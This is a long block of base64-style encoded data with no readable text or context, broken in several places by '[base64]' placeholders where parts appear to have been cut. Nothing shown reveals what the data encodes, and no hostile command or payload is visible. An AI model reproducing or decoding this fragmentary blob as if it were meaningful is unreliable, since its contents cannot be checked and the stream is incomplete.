ITzGAF6wC5Z8GTRSh1GQpXuIUCmS/p/EhVqlLBA8faAOtix9VnhUB/xbFWcWqBsCqtVTpDiLF0ioFJDoghPMdhwifD/2oAuIpBEF/FwvT8+gjAWsKV+FERNzoxzGFiiJa5LJjBmODMX2bWd/yx8jArCzz/mMIZICLOxWLRTDAYgAE6OO00tze0OrTWtT3yppwVCLN3xCNPBKlZQSCIpD4rKZ2Oi6FwBx0S4j7OTEYZU5k8IjUCIKABb0h0RT7XgDhM9I6h65lbRhpRqv0wvhWYw1/Ke5WOngMz87iVSp6GhAdIWiAPmC844eEqlcFKM9Z9CzxCh9OnSo6ehhaCVJBA7GIbu9jRhTB2JzCEFrggi0oVCwpaMNRos3DaWcx2C7Dkhz52uMNzuKqIRcysEnO1NtR6ZHEUZABgpFUHaqUOdGQ8Y/8au0A7Ng6PcUIU1hAYgFp45QAICjCGUxJ5EUauBJKT/[base64]//mwTMKBdp9Vebf48HYQWwwhgOXuSES0Kw4VDtkhufgP/Qz5GyoJhjZVGLK1wZOitPs2mn0+R+gZyzjB1faKcRA+XU4kQad3lqX44FJ7wZzuqI7ZwTiPM+u9/9u42/[base64]/WetwCb1xYb9ZB/[base64]/AGZwCABxBDFeiMF8gZs6iMYlEpkFFQWiMWLZINyMUSi6cC0tSYkkIY4vAAMXWZmJmZDABQjwN21CVgARYXkYGEWvEmH/gXYSAR4TUPQhARZ4CESCga/6j/[base64]/IAKxRoRM6Idud1ahWRaAz4JCqAXAHxgChEGGuzBWPnFY7JGT7Aoz0qF5PJGU1wJnKQpEq6pEn6EUO6jobpa69SDgBQKkXXgzsRBqn5Bk0Q/0cfuheyiRqzqYThZpsDWWKhpG/mcgHjcgWmV5xcOJwS+RwP2ZCgAFYoFx7oxkjK0wESoAJj0FdrKB/YSZKUyAmRGB2/[base64]/VyZhAAD72q/8+q9nUFKl2Jl7JyRdc/+wFsZULaEVKNoZiFl5qSmLXvEDHVF5lzemSqgDIcZ5Z5odISAGtACqTHABs9MczvFuxgk81uEcwumFv5AM1LKcV/AEypMBBvBjPYAEHzmohCqSQnCopwpL3CMKnZUgFUNxYHYCkzoMOjCI6HmpnXCTOdkve+AfJ2A/oLWIIBIwJ8A/98lyL+c//DlAmNgPCKBnUYkkaFsQHfh1TSl/uLoCEyC3dEtBCwqsH0G3p5iKu8oGRkMFS7VpT2OsZSlHY9MRa3Ka50UPMSS3ZDcB9VorqJatqrZq5eCtVvGtFviiyqo2/cRQXiFs0zorNwWvicOuPhoWXhF19lpPiKMXAJD/OqCiAbMbKqXSMxBqaCuYVEVFbUTlu/+EUrc2dXGXpWsQsWMpD1/[base64]/xd90cVe3Dj556sVAHlaQLWFWH3tyY0VMbxK1BlDIBW7crwW2n+Lc7HOGyxMiFVOKGLOIgEcoKbEkTtXkAPJEJydgA0pK5HNUaeJXAxSeAGPVA2l97EeQAWBCr/[base64]/9qrVaEhrODCW2ZWBC4kTE1KpilpYG8CMg4dnzHY+AFTThu0vss1UtW1isGBpADOtBuGocNKP29EVkAgxBj31u+EekBzfkENyYGYDAeW3ViOhBI1rmGmYwARImpx1kA3ukdxRGe/FsxMXkF/LNlq3ypDHbGoKBJyURyzQCqF5Ny/AN9asZyYquq/MCJvHwzJNFnrjrMN5Mzav3BT0FflvPWlWNHcD3XoPM0WgLNYqHCHDEZMeUNWIAEPZzNa3xPMRcHjuMDYMEZQkBfTmVC1xqvEhVOUeQHZJC5agCul53ZHZUPWXwSZ9t/pkms/6xTZmHFJrrDW7y4AB3QJzrQxEX/Dze8j/uIg4jz0D3YApMnB68pGhStEksC1y2B0ayhATo7Bhu7x4kUAqbwSHNlAD2gArPzvfqR0t/yBCQQY9jtCXbanM1JVimwVb4AqLuHyZnMya3MPyLHkqNcMWAAG9o7TKr81OZNwP1iwAFyP/gjymO2S6cniZMYiWPLDkzJEDXjE+WEJL08EDYzFscsiqL4inQEmm0CmgOmFXfNt9KMJvA0zXN8rHFkJJ+bBhMlEORQOUr0paaJF9raubWSolqXK8zYzjKe2e5crwLRBPNMxRLbfx6oEoIHr59pFo4ZeNaV2uSYQ42R5IuRRgSrEsuLGrELm6FSpbBYeMvYJE9C/1BfMBWqEbHz/F3WpRXCrYNU4AVzwDpO2LEGwKjm0gEC5wEqUAAlcsjS7dLDub1XgNLZ3XrAox0FEAJMMBwxIAZuujFesLPkjZ1fK7StXCGMKsrr/Qxs2oeHJd8BPLWuvCHqvcDToByhLAG949+R2AkBHtaaqIn5gCTt2A9mcxB9sltS6eB/Vg5OJaV5x6D7ZGh6jSYB2+tsEIuDWRhi4QPH9QVpkOIw0cY2DHdt1JYhNVI/fK1Zp6Iz/q2YHRQr+AA5rjjJ+3X1uBRY/GumTTVUrNqr0iqtohRNXhKtuReyqwHwTrvwTipgPF6mYhEtkAA70Stj4OVRarl+INyuVv8E5ZpVWHWbsxEtGaCmetobOpADXssAkOc/2LBxHIMLe57Sw/kLX/THMHljGXAdOlAGBQe/8duGi26/K91ZuQPpkS4LpUzpXG3pUN099f0ECPxZH8JMj5hZpZqePhJnpx6rtMoQXeFAaSvra61b0ApEfff0T48ChKIlsTjDGXZCaiBcWR+LXHMRPSEkPkBsHBEkxsgRm2Gwc5lCF1FFm+nsVXc2QrKa8eCwo8utmN2iNK4GAYsE9/kFTu/NKSQktGYRQ9CLJrQnUD8QTYD4ie9D+tf4kC8kKEEpyyvv7/7utwtEXt8ReDJtJyLRHAYARnNcd1EZByv1HYHRc/AAVID/ZlYlGyGW5rPRnHFlvTGwV8WiAj1wIhIv8aeK0mylAxif8SotHRLAPyDwxzFAs8cRAuvxvib/02oVfa2Mv6yAfLnz8rIQk5T+tKW6PTmQAOG/[base64]/xwNBxMi1KDhDKqBSGRNGNKiAJZeacKs2bhxzBg/cpDocAHCxQKTJE0yiHjGo8uXMF1qwIJigU2bG3LqvLlhAQgQEkKIYRIDDJgYIX6CUKGiAIOnQ6AmGDJEh1WrJK4MmcogKtWtV11ISACUA1ExGZ6ISSFBwxgHAeLKnUuXLoK7ePPq3Xu3aoK/OtZdLUC4wIkONi4ctcG4MWPEYBwzBsOBRJarfzP/[base64]/nkE1AhXMDEaxeIwYFSOlCxzlOAPjVVVRMaoJVXXU011YseuPfTCUTFIIYEHKSQhUd1ZaopX5xy6hdggoFnGmEpdBCDYrBJpqpkF1yRhX+B6dbZZ53J+pf/FuvsoasHHERmVGO/ovraCSnEYOlpsdo6QW/CDVecs8sdx1y0TTQwLXXYZidfdZR0M8y34IYr7ri9yBGHfJhM8AV+3njCRiilCBLvKSgK4q0wD0SkzwTeXrTFCiHpl5+VaaDYIDne6pfvuuwqnN833ej3RUHTkGhxiGqEEQZIEUOIMH4XgZtvhA03qC7I4w6MxLopf5tvgNyg3PLMLk+MIssQeuLkQQshNMcb/LI78SQFmzwJAGukOYZD/Haz7tMRFqR0THNo0WYPboKQ0wI5KaVUUCnceaqeSi2gAhVWBeoVWFcZulVXcLMN3ndKZWCqpCQYkAIJY2ig6d9zdSp4/14FJnvVi4S5cEEHF1yQaqqNQbbq3lmEiatunGX2Ga22hnpaASTQFttkv4KhGGMpEHsBCch2ngBvzyonLbTKXVu7ddgR8Bxy2mEniO+/E9BdwXIUb/zxyCefvCxpvBuKiQAXz3wlo0xQHwDxmnKGH36QUXAlsphIfCzMN2+8LGdcIkscbADgEMAAlY88QNIzX/8Z12B8sYjVAIAJG/XzgxtOVDz61W96Bxyf8hK4wOPJog4a2IYCG0hBBzIvevULQ5MYopCESPB8GVnDxtCHNC1NzX11KJ8K/[base64]/2rMeGM7jSle0jBQDYQEtaYk8Ns6xl+6aBSzfwEpe6bF8ubRlMXw5zl7zcH/+WOYdqmOGZZlBDGfr3TABA05rRlIIanjmHg0TAC93s4Aa76QVwivOcXogABjAAznEiJAxYiqc85ylPeM5hDPDEkj3dKU6fAUBj+Vz/A9LimTQXwoSe8TToS7gAgh7sJCcO3YBDtdaTG2ZNAhngYQwywAEOSAAENmmBCmzklEB1hVBWcVvcFLUVDt3kJ2LoQwo8uoAC9CAHfssi4Laoly42AC+YCeOLDHSFDpguBpBb1aoukAcSwMp1opFjAkIjKzCGiVe+2mNr/EibC5yAWBy4jRtBpZlKDod2x3Gk7W53HUu2lTryuSTwRknXutr1rttSZX1IwddVluKXgA2sYAdL2MISdn8h4t81sMHYMjh2mpCFwzSlAAfKWraylcVABDYbAHVuVrOg9WxoRytada5znaI9rWrX6TOfJSSc3XQtz/hJ250tZAwCze1G/[base64]/[base64]/KO/cVTxwhaz/atUGs2mcbToqVl2F6eZgxIJZFfnqnktyELb+Ha2Fjuuif/h6WLKevPgabF+veMV/xaWxp15YEMV42dnIBo6b3WzKThazOw4tFjUbZGuTdrSnNa1pQZvktq+zyeyMrbihbFtwlxsh6C7ouvf+khxE1MtwyuFExSzvDSTX3h8FqUXbsYAcMEXRoXIBBwzwFcQxBRht+sme+QwCD1Chbw//2+Aq3l6Kd1EFPXDw4QZTABfwEalp/LhS93Zpk8MxzlCtow5SQzo+8tGHJ1hdFS2zh03/RVc0WkHsLuzzDGNrWkKvNdGNfuvr0XWv1ld6KrUPbBT/1XrYuyXVx3/YZF6d/[base64]/atmSppU5Ntohv14in1U5z9391x/9B5RaA90SAmMhQB4iAFEVREciAIJABMQBEx1UTppgvPrAfV+BUCUACHkVyZ/MAImiKbeICe5Z4BeAWObWCdWFoiPaCQtADLiAmncYfBXAFTHAUHccYO8gqeVB7QJhpKec6WMFxvzIbo9Y4IVAAIZAHJ7AEfSYBPXAHficBHpADG9AAEwaGttNW2dEAFmAB0TFXQQd0aShi9BEKa9hr/NiGfHU9qZRKWBKQ4TeQsnSHCGl1FbOQNLZY6sd1zhaIO8ZjZBd/FWl/Z6d/jsiITOaI6xSJUkZ3/UduboGJBAh475ZDXQOBWyNvXANeJOCSNtEKC3AMCjNVH5gAOxJdIZj/AzRZE8dlgh91jpjCi5myRRL3gl3EABvgVC8yKoTRaJByFDEQe6pSYI2xNz9ocoFxOXGEclL1X7dihJChGKaTjSfAAR5gACSwBOAojmzibiRgBBKQA1bIfOz4c7njA/EYj3KlLdsRmPeYj/vIhmxofXWodP+oV3TYmNMgfghJfshmDWVQMVonWRBZBnOwfhLZfjxGf4VobfV3ZPXnbR2Zf6cFd9wWW09GbpbYmuNGkghhknw3B5vIibgpAS3pkj3BUWMGDCRoijqAAh/Ykx8IGj9Zk22CeQ3IeSCwBwgBF0bZi1xUcUrZACogjh7gAjNoII2mcZEiGR/Hg4xxAhJA/ybSOEdVhRm1kp5xpJ5WkQWLYxSOYzpM6FUz1YAgQAIksAHu1mc9EBQkEBQLgJdgGGvagQAVUAGR9JfSN5j6qJj9uI+F6Y/Wd6EAaT3C1n1Pl2IDGZnjN5kgopnTFCI3lpkR2X6eKQVSsAUUyVkWSX8ZeXapmXYeWaOn1VpzF5IASImz1U/[base64]/qVWjHLlaqnmaGACSIFmJshmslyikW0YFBriJKgkUEGhcLvkTIRCoUAqUVPqk0/pdCjdebiGdWho4EdelwKibOIADfeZUf5aBxQIbkJODkyYZe5Msdkpd6pkZdWRIdPqeJiUogBE6e2QDRuBDeTMbKQA6HtB4jqcChpqd4FiwixprjEocQoAAgelhaDiphCkfhYl9/IipGtuGAil1jnmQoXqHI7KZJOtYfqiqOsZ+k1UGruqiLOoAPhajF2mRqGmap6mRqrWrmhX/[base64]/iHuzm7WrzrZL5KiVDms0HLQUO7ZVqQgMhrQ8mqrEtaeGURqEz7pCA1vdPrkkFhtZ1nXg6ntVu7F13kgl3bAKADhSGw/[base64]/oQNvwb1bul6/GL4+NQQ9QCfkKwH8yQGikypEgV+O4VQzAr/FGYIhyL9iWRrIMlb768Z4O0f6moTJ+FX/[base64]/+pvHpDEqMwin+gvP8XsRIJMAwccYtBFIHGCexbJGC7AHrxKDZTuoH4UEjKthxLECEi3RszbREm2PgmDRk4xXlpqPl4ux19M+Ij1LJM2xGqrBnIolbOAGbrDSBkmH4zdPonpspVrTjgVYqZz/oju2BSwLu64KB4pokYdYw7JMqzm8u7isWrZ1d0AsvL/MEMHsW0t7gsR1tF5jeECRzIUXAinwrFJMzdK8eXvWXGpGvma9eeE4lFSwvdocAD3VzUopBH12jirAK0/I1Y2RRmx6X5QWwCSABaFht/scLu/8zvqLrwlgGo22ImmQivkcz/H7AHXAPZSNCfKZGIBEGZVxAoGLBJVN2ROQAwugAz1ABSvwBqid2qqN2soX0Z50QSsQB5/NPXEg0bPNPZW7ArftBxK9PZUtC599Bitwyaew29zjEJdg3McdS4iJdLPEB7u9SyJcbMn92WQAyoHlPpXtSsENAI41B/4z296N/5ks/Gwu7MIw/KqDGKujaau5W8u8q7M3asvfxsux6ctP/cvDGtVKMwdHgNV9dsSBB+BYHb0vZb5PkJbWLNZsadbkywEZsABNwAAc8AQdRb5ofYI/4QHa2tZu3V5dDNcN0AQBagANPKgDilGIYQN6rb5nhJUdcAJaQAU5wCCCHc/xjB/7DM+HrRl74AIPMNuINAHKrdwPoAUDygB74Nm7PQFcwAVUUOSfHQ1SftuyvdtkILlVXuXqEdJb/uV1sLmnEExkoNy1pDFsAE8u5gbGTQaGxeZb7t3hfdsAUN5fd2Pp3cqubLsYKX+NaLO3q6vzndRecHeGnt/[base64]/ORzoONqR8p3UvOvDwNvUiB60+63oMcEF4QjgR6B4YbaSlL6s0rsBBpCWF77pD54BKSAGICAERVAElGLqBtDoJ/hRLnAHrN69Lwi+cM3QWdGkmt5xer2mOOj/GM9IBU0D5e/sMOyyI98iz3a7GZS9AgrQALqt3A3wA0z/Aw3w5W/Q9Ezf7J/9Br9x9Vf/9EV/LUkfB1L/A++w7FJ/ANceDQog9WHvBwqAF0zPPQjwA3fxA0nf5dHwBhK3F2l/9l/f9BQH9V+v9UWOPa203WygBpT99WEPT75N2WeAJbgN92//DpD/9rf99bedBqqquiyb57E7uzN6qzdc1AI/+qulo4d+8Imu8EqTAzkE6Y8O8cWcpNCs1WNmeB11+xpf4RwvBiHAAELQFJoOhRmO6kO56qwO4q+ulAlgtgk80JCTxh6Xrn0NBh6gBSMVIU8ODiHDLsI+DDtOz0xO/wBozz1LrxdND0l8nxdOv+zJcfaQFB2OhNp7v/cHQNlLP/9Mr/XQgf4/AAh+ggo/B4ZCE2lxE4J+hYYHBI0/jwdNcnIIhpQ/jWlsAJOco6MNg5Comz+mjX4rBLCxsISQPwiyuG+tZ62tZI2pCoJhva2hrqjCm4bFjrXNfmplcNPVZdfU1FtS3N3d21IOGBHjGOXn5eTnAebt7hjs7vHx7/X2EXMa+fv6/Rr/AAMKHBhwzpiDCBMqXMiwocMcEiJukAgiIogNCzZsAMFR40YJFSVoXECypMmNG0Kc4MCypcsMHDLINNCiBYgQHELoNMAzIkiQHEHsCUC0qNGjSJMebf/AtKnTp1CbDunhwWfOEzFi2LDBROtWGzHAfAUjVmsHGxK0UKGCBMmctkiwPMCigu5cuXLr6sXCIAEjP5pQCQqcqrBhBINIpSKlQIHhVBXSIHsM6U0aHygqQJL0BlIFFFQSrZDsp7OhChUaOT6N4sGECZg1H/ghzJOgFahQo051yvNuVLpKIyCleDFxTqyg9UqTqoFkXtB+TTakTPAbpo0bNG+QvTabatmuib/GDZx5b+HSqUf3jp46ePbiy58/Ll8/fvYJ6t/vsL///wlxcYRPExlwhIEGgESSRkF55NNFJkVIEggLhACTSxi29EROFIJgQE47IfggUB7codSJKCL/FdWKLKrwE1URpQAGE1zRCNZWWY0FhlcdxEBCDwlQ8dYcE7gFFxIP3DXXA3XR5SQDDDAihxC6oSbHBCqgoKWWv/m2JZcqrODHapQlQ9gBumX2JSNkopaZbNT5MSWcprSJiGR/[base64]/[base64]/l6xpqTeTvIKut5Pf/Yx0+0pANU7en/zXHtRhd5pJEE9OL0LUgf+STRuRFeZGGGLMn0rr0kxf/OLQw9YRtUwf8mn5TAzDeAAFU9gEBVCicwzITDWuUYMY8XVKUFEjmEljFbbLxmpJIfh6wClA/wMcEXCRTgQgKuvUbACvjnv1j+/FuG5RC/[base64]/[base64]/oQiD+jVZyIqYhKpUGAjCRiUJ4QAsKsIC2naYCQ1iACzxQgCh9QjzU2JVEycONLOqKGxFQxxbDyNGO1gMfYywj6dBIUoVwgXa0Y+O4UOIhC8UxBMQjgR3vmJEFgECPS3iC/+/+qK44LgAFFdIJCYiHr4roi1+MTGoAHBkwBCTAAz2ACPVSgMkbeUWTNthRVm3QASNkwQMkOIEHVKCDi82hZKhU5QregqSP7SVl3zRmGsSUhkJkyjAEPEByAJMMZzxtMMBRTg8hsbenJe2gXfrrdNDUGnlyCVTFiAMCuukz0qSzAkKQg2RK9kxDxOGcfkhnq/ygM1S46g2oTa1qV/[base64]/QS8+oclCvmQCclomJREiGDNKwIq52JTkqVtS5UhiW5ujjRepOF6TYjZZBtkvS7k7EvvoyKuy6pRN3CTi9Nq2Q7/zo3t5xoEOUJgG+jBcUpOrXX/DpL4tyAAL/[base64]/8VJTdJmXVVRtRY/[base64]/VI/[base64]/sd/dBFinWUIs0IljpImlFUlvvUaLNMyCUgzS7M0TaBPNDODmnc2Dah5EjhEByh4DVdOttAI7bY2bINuJQQqbCAENSH/SEMwAVIzATfQAi4gL7mFTqfxQ63wBuv0NIMTKkiSJK8hByvQeK3Agc0WROpGelbjT4KBen3FG92mOEs4Hn3mhOHQcVZYj9XVe4m2hSXlAa/zXa2jLxHBEzHXO5dWc+zFcyxhLxURc/UFFD/hAtqnVBEJH0RBkXz4FAWgEqBEYLOWVRdgaxKjVTVyAtKTA1C1B+4HdntgMWxBBVF1YStgbEzCF1iQCBOwQvmWBiOGbjPTk1TSkxXQkzGoA0NAMq0QB3lXDFnzdzODCpKBNgwgi25zKbhIjnqVBnKQJSU0KxyIArEUMiX0A9l4JW3xGoEDCbPyPnJxA3QSWk+jALrw/wbLRhmjAJffxGJ4OQvUlBuAc3A/eI6TMoTr6JRUoniQYYrUCAAUZVHN5VxQCIVcZI+SeQ/4KFInp4+nAyMMspliWBF0NFSVFhMFqYavBn0ZYi8MOWr2RSJ4eGr9oodFQZFLdZFNYQAkQAIXkBNacT1ZIZI0IhZbIZIdAEp5YDFcsAcPpgO/polQ9ZIq4HVpFhpl6QN8QTIT8AAx6DYlMwGt1Rje+Z3guQJvEGcX1GXGwQky5hmCAkNOSXin8QVJMoww1gt/c510IYQQiBo3MChgAxtNqViCwGIaCAtSo5e0KERumW+LVSajgFpcdkSpcHjSYZWkwnBylo4BOpincf+Tg/RjBPQZNSEvLaBNiokrewYOjakrULhRtzeZk2ldlVk6mIlGEPFoYOiPF2E7AllpGeBqaUhTIcBTOGWGCSk89DWH2JIFEWmHKEKbTQFVsEYCHAAWvHkBWoVgmiScBRYCeSB/AACJPxJVa6EFB6MDXxokRzIBbMV/WIkkhoKW38RlXAYq1xgr+3QmktBPqfCUnhFnpUUd89kKf7Odf3oAiJE4hgAdQzgpYtkIA8g1UoMcUKZuCbpDCWqKdzUqopUKPMQqKoZPfjl6fsBwRaSgGfpXuXGd/AclAXcam8gAnpcIedZnj+OEDrANjxloVeii9nhdZXSZM0ot11J8YOj/RioVkMmHE+fFfAO2c57WEsRTLzwxIEhaEXuwpBWZFK+ZrXnIra/ppNxRAJVEMZdUIzawMFthI9qjpd+CMBKgA2sBET2Aku6XA8jZA2AHr2ylSmBnbzVZMoV6ACckTQwagFajM4aZeLpRTcVUqYaQBu75gJOqW1SJC/cENoeFGN3WAK73KsHgqHSHKJa3GRHHKCWWWIWxqWiCGmDWG4sDqhRqjs9mROqIqk7ZCytAcfijC1gJNiZKUfI4j0IrDu3Bq0bLLPkYrKjjBV5oETfqRrXjE8LDEguCaWzorBiyo0NVPNgCEkoam0qxrUYxkUcRkU7aYgzQAwoTpFlaPelK/[base64]/qrRnFGDgVawMwhFSm3yiyXw3BRPkq0csIQGpWa1CMwUoon1JN7bc2pp5eJFupwA64AEh4GAZMHXXk5tXCrcQw1VggDDuKgEesAAV9pxlVWFUQEroy3/[base64]/xDOMCjhzKZiKuoaqWWFTQeWmQAkQg2g5xImyAkyBhCubqiEMJ+PUeJcSxT4oqmHAC2bmTRGXqajhBqKFqOT4jnq2XBf1vNFrxiuqxvYMo6QDrG4MIFbAiCvXRq7DIDp6BN2SE8zqUubrx+k7IhXhAvkVv4Ycv/IrthNNFEtXv9zRACjQazCxMB3QFQvTFeYqMbsJ0j+CMOu3LU4ndi7SA/zniD1QnI74fmvBBVwAXC6LWa6chLhUeIXzA4gaNTSGeKPlsAewwsKcKUKwQrIxuT88BF8DuqeXGyarUB2qeajSnx4DJ0LQTF+ABIdCzafguSu7RH0aGwAKHZcSw6Ma/86+GwalV4JEhAQAlCmfcTSiZZVmplglekV+XcbMNc/Ri8a7as8hZ738sc+nowFZ8CAdEdDdGxIBSS8GXVN77KztEnMkcCCjhi2mhsitSbagLdFmq2oY3WJlFaR5ICNM0GB58JFvS2uy/UkXsAQy5XSNHWB5EAI9wABs0QMTRgWUdDD41QMLTAWl1GGeoWIqS3cXuM6cKhi6bNSZqzRXzdXwuRt3fZ+n4XlIIAeDU8xT7Rl9oQV7oAN7cN7odih3BjY5w95WU6rb1lebmihC1oFQnVsVcCX/ORuNIB25Ac5TXKFxfXppgCSax1jfzSpe/LCVwAph8LMaJ1EOkCvzTP/PZ1zPhq3G+EwQ+qzY/6GI/7yZUBsUA70tHJDHmGYAMqFTGJKaqgkUDu2tpD3aEf2+iHzR2JHROpAAJGDbH9naKfCHHz3SuwmSMXABBAxVOrAAHsAAJnkwIOBOvbYAkwQkS5AFw11K7xccWXMJVsa4jat5rCBam5o4flXUmBuxXilcJfRDwXtQqlSoL3RMUr0JvYtZKgOf8JkkXfIDd3Zt/QTfZznffxXUB9uBNQHVjKAqqHAl29ywbg1bknEMMTuqpYefjPeJjPV5DL6n+oQqZ8BnpF7qEwWFZSDY0OsAj7nhho3YAQHiqNPPji09kO293jvZOOFqln1HLF6+FxL/c/TV2SHx2fJb0TaeyKM9m0zVyBmN2joQSoFIIwWWATNi5FzhSWSxpZ6MMMZ9v1SBMGGiArlNFR4g012nyt/kb3IQy9QGbXW2sb9g5tFNWNONufnZMf0tDIWDWRIkRL+ATOKN51b5Q8fk3tckNYG+y6hS6LPBKnBZ31ipAjWhA7DastZ4hBFKKF0yK24dCZX+8RUaCpdhcbcRK4rAB4el15P1srWyXIspz86L4Y9Z8xru6mkM6/og66izkiPeOtGDEtcntTAgpTT3o7gjAeqSU3yUkNJqIIcEEjNe48le9TjOrc2+485uvznAASdA5J+UAReQc+S3SQGc5GBghl8f/xFQBRHDLQEIUwBWEMok0KVU0aWuhl8+kMKokQibugpRsbEpjCj1zgx4ustHHbFHDTaF+jbLrVmHJWUD799WKWUgWwsL77CogsRSA/FwR7v9OSh3yW0t7JQlMzNwYjbghCYJt4PiTPLoqLkBKk0GO7F6nTSiLuGp3oS7r+qsnuGszuo4f8/PwvOLPaxxzL0CXceTphMYocdJj9lOH3RCVxEegOzHjuNXX/UW7Uhb/+z2G1RE3gFTxdrZDpKbxAQXUGBef17G3QMFkAAwUhV5YNsuHX8GTBVLsAR+CAhIfn4NB4YVKhNpBIaNjT+QP46ODWR+jIY/[base64]/SEjooaMAZQ8kevTgcOJEiBwqcsT0kPdEjxATBkk6JERRuAooYreIHZufIXqXHplrtPvACmYHROVGRcbXgVTGWzlyFsv4j7W1nOOaBAmB9evyfvkJNuyWn9WsgSv4UaE8bBRITI2PNMl8+UYVUk1Qwa/YIB/lu6FQNAoBeENNoKMGLhPoV54ovZmnmx/MFIONAvyQ88+EAh2EUEIMMdTQQBFBJEUEHoUo4ogkYuQFAC2lqOKKKpUhmlU01RRjTlj9dIQBd5GwQA82JYUUCE1xICRUUYXw009WSQBCFhOV5eSTY6U11pRUpuXWlWxNI9eW0shVFwkkgKAXEymckEIK/4HFQFhiarIJBhgpMMbBFUIFVQAIBSQgAUyWkZAHCUtk1kMWMD0WQh6DvLGcD7GEM0RlBUQaqQ7dOBLgcAdogo0jK/[base64]/9YYjkXl9P0AJNQJBR2JmOEqVkYm4ipCQZjGaRgxAmSeRACVCTooANMe07mQR54xZTjBSnsMYp7+2XDjnsqPIDF2WhjwUA35gWYBn7lCTG2eXK4R4Cu5o2ziHvxperes363zYh7isgRLd/xDRJ4eYnUjfjjfOOznTB7myeEHAVii20BD+AdtwqQFsDAA6iqml+wLSjhQQE6YEFffhUoEocc3LB9AALkYpGAFglgYewbcJsXGxKpoXhGGkjozrvvcuCHug4JJPBuO8tY7jjdcyfuB74W5vsvvw5xqKHAHSJs/vkcBRCB+goz/PD7DWsgsZJK1pSTUTNRvBNPQXEwVI//HzNKCJ4SlCsAJQRTMRn9lJQDmbnsK11JC1rO8sCW1SxLXMqgNBSggslIAIEkCIxjzCSGDsQgMIUpTJtsAAbEkIkzKciAZxAYFKZpRgKSARNM8nCCv5zACBfwABLikAZgXatd6Xkb6oSViAnI4YkT2Ia1hoUuJ06xBUN4wBJRMMUFoEs2s2GUEoe1nwncAHVhk8MZh/UAIwqLAYqYwBXJyB81LjER3KCiHvcoLBTA8Q3cGeNs4OiDB0RveV9wI7EeYDYsPIB4prBjC7K1uj1Ez5GJpCID0nM8JDCgBV6cTeEmsAXi8ccPkhxWAYbASTUsjEDbiCLmmrCs3jHSXX0E/2MLGPCFLSKBCmh8hh/GcC+B7OsfCtEQhx5CvoGh75nQxMD61se+hcHvmirqAYwoNpOjRMoDIACnT/jnP6IE8CgGeIKQRnYFklGlJ0mSwBBUEKWZQbCeEbxnk/[base64]/+fmI1gpFRqPnUk8WLx1TyRLlwpNeoesMotXpwBAHcl6+gUAQA1rGFhZ+DFIJTau71uFaZSY6lKWcdLleqAlc/CV4Xw5a/S9utfG2qmwAgWzdaSSH2wBUsE2ofN2qLERScLp2bMSlYPYMsnIg0BUQD4MQmoc05GigqS4IkyFTDggQ7Mp3T7Od3qTumfN4OLdoWgGdGASaR84cAS4nQBiQomMRKNAV8u0IE3cY1IhxKvkHC4BJCGlGN/YpoONJONbXwBCXvl6xfMxkgkPOsuOIzjgPWKqm0AGMCMdOQjkfCF/1KYwF9o8IIfkGEpmg2StGPkhJ0qYQNPlsRn43AdnVr/[base64]/zdb2+am8bZX8G05sKHZ0s5GHNT1hmyIe9rHa/e7j2fve/v73+auMRvEjG58A+DgBw8DLtiwbT8MGeEAULiz/RDkdByccuHOhh8sDoDIgpvijb1ylTHuRINX2csp6XizDzuHNfD73uQu97jLnWRi3mvOGjgtMuscvjt3KM97DnpF/kzNPwPaAYUetG1XTZpEK5p1ZXU0T+j0P+ImRQLrZGfJjnSymCxABTf4tKjHTuqy0+xK2cWZdkOjTRIo9C5yEi/XykvroZn3TDEoL0Qv4JkgmakzfefAQn+WAs74jwQpUC/XTKODPORBBz07gQdUoALSaAFMZuIh0LKQAA8cGv8yUJG0FnqwBxVw4ZdUeBsBVr/6Fbje9atXAAFeD/vWvz72s6897dVFANnLnvZOpjEb9h1k4Qc/yUFOvvKXT2OEC1z5YeA4xAHABuU/fPoJP0P0sY/[base64]/GGHCGGCwBBKQAe11NBcQGUmTd0tQXheQASDUdgsgGVqwAT2gAlaABD7QewTQhrIHh2/[base64]/BNSQlQx01NTmEQ2US/ydJcyZGYAMnoAOAQY8h0EKCUYSJFwNoopAZECYINhkzOFDdxQUTgIcW2Yd66Ht0qJF2aIcX6ZFvKA0EIIgkGYiHKIiFmJJDdn2Q2JIuCYmSSIniF5Mh51iOdYn1V39WpomP9WXqNwfvF4qmOJREWQY5d5Tgg1rK1BAa4IqvCIutRXSxJZW1eHQPiBKFpotJtwC/[base64]/ktYVUjONKxiXouYW2aVdGnSXf7In2rQTrhZrVJh4oTkYucYER5N3RiCP8thQjGEDhSd5YGKCPSBpVIMZNcSPxLYEHAAGM9gBwvU0KWBeTNABfdAHS9MZUuFBOsOaWqAFeGEFKgAAK+B7HHmbIrmHS4qRvOn/hngIkhwpksH5m4UYnIeYiFl6nFzapY1oiTeJiTvpSiQhnbdVnfgClNmJnQaxnQqxihrSphDRlOEpnuN5MOUpi7Klp+iZniEBP7kIgXuyOvNJn2DZaBtoAHGSjAGUTv7JdVbhAlOwFQV6oJZKjW+RjTgjFxw0gzmwaiSQBTkijnMna7EWmh0gUYkxGEADJ/g1Xg3FmCrAASkAoTDhARLTAwXwa2hyAp1JUiEwXlGRASs0hH0QKPXlGRsQE9oEEznABT3gmnuSl6zXkXyoANaKrX2orUkapXdom3bohmwQBr9ZrubqfF6ari+ZnAdXfjvJnGL6nDeZfz5pEtUJZp64/6ZFuS8G0Z1S0JT/WqdOCXR3GiJ9hoDm2acKa4vtyZ7v+bBfpjOEWqheaZ/EyAFMoCP7eRSWRiQkAKA8sT8eoBUYgIIIeqmjlqlzsbI4k2p5mQMSe19aQ5loUibmqKoVdWt8Z489JAFZcCh/FwJZIKpD4bM64ychNY4Q9ZgbQJkn8EFGYgQTZRh8cVC+ijInWhc9EKQE1V2jRwVQOpvXiptNaptRmqQ+EIdoK5u+WaXm+raI6KVuEH7q+pJh+pzwKq9jeon0qn68eK/5qq9E+a8HkXOEy4qtiHQCSz4EW7AbcbBTuaeAtrB9GgGz1YAPmAO/SLGP8nRk5Wgb2DMcgP8/AQSC8AWpE+MBEbQHQ4CyJ2tdGLSgm9olO5IAJ9oDRmW7WHcChPJBcRIDp6pCQtMmcbI0O7o0eWCFMNtrOwSRBfBBhmcAFEp4EtAElTYUILAASwAnuAZRMSCOTIhDC7BfVqAZd6AZXasFzwq22fqk1gqHTWqR8LutZquRatu2cJu/wtl9LUm3dRuJAMB+7oq38Oqc8Nq3X0ad+aqmgluKAdGd3Zm4i8u4jps+kJuACUu5GhwWYmG5lxsSINwSIEynXOACiEaxwSgpLtBokFYm5lQUH8MB6iQVALppLqAFHFwAJOu6PDxda+GCDKpdCiAEMKsZTjMZltEDD